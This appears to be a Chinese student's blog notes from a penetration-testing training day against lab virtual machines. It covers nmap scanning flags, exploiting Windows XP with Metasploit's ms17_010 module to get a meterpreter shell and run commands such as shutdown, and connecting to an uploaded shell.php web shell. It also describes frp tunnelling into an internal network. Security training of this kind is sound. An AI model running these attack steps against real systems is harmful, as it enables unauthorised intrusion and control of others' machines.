Loading... # 实训第九天 1. 端口扫描  2. nmap使用学习 **扫描主机**:【-sn:不扫描端口,只ping主机】【通过ICMP echo判定主机是否存活】  **端口扫描**:【-sS:TCP SYN扫描,可以查看端口开放情况】【-PO:使用ICMP协议进行ping】  扫描指定端口:  **系统探测**:【-sV:检测系统版本】【-O:尝试识别远程操作系统】【-V:详细输出扫描情况】【-A:同时打开操作系统指纹和版本检测】  ## 远程管理 1. msf 关闭litexp的防火墙 2. kali中打开msf: msfconsole  3. 在nmap发现了windows xp的虚拟机后,查找ms17_010的攻击载荷准备攻击 search 17_010  4. 在搜索结果中选择4:use 4 5. 设置攻击目标(litexp): set rhost 192.168.x.x 6. 开始攻击:run  7. 获取meterpreter后,执行shell(中文系统部分乱码)  8. 执行系统命令,管理服务器(彻底控制虚拟机) 如ipconfig、shutdown -s -t 10 -c "10秒内关机!"  ## 反弹shell kali连接winXP(利用之前upload上传的shell.php脚本从蚁剑连接)  kali连接ubuntu22.0.4  ## frp 借用公网frps流量转发服务,通过公网域名和端口,访问虚拟机内部网站,实现内网穿透。 按照老师发的服务器信息和自己想要映射的ip端口配置frpc.ini即可,访问自己的端口如下(开了本机的phpstudy)  ## burp攻击反制   建议使用高版本的 burp 最后修改:2022 年 07 月 23 日 © 允许规范转载 打赏 赞赏作者 支付宝微信 赞 如果觉得我的文章对你有用,请随意赞赏